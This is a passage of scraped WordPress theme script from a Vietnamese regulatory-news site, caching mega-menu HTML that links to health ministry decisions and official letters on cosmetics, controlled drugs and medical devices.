title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            